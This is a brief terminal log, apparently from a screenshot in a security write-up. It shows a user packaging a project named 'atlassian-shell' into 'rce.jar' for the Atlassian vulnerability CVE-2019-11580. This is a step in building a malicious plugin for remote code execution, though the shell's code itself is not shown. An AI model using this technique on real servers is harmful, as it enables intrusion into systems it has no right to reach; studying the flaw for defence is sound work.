 xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl/atlassian-shell ‹master*›
$ ls
README.md atlassian-plugin.xml com
xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl/atlassian-shell ‹master*›
$ zip -r rce.jar atlassian-plugin.xml ./com
adding: atlassian-plugin.xml (deflated 54%)
adding: com/ (stored 0%)
adding: com/cdl/ (stored 0%)
adding: com/cdl/shell/ (stored 0%)
adding: com/cdl/shell/Cdl.class (deflated 44%)
adding: com/cdl/shell/Cdl.java (deflated 45%)
xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl/atlassian-shell ‹master*›
$ ls
README.md atlassian-plugin.xml com rce.jar
雷神众测
xt@MacBook-Pro ~/Documents/security/Vulnerabilities/EXPOC/CVE-2019-11580-by_cl/atlassian-shell ‹master*›
$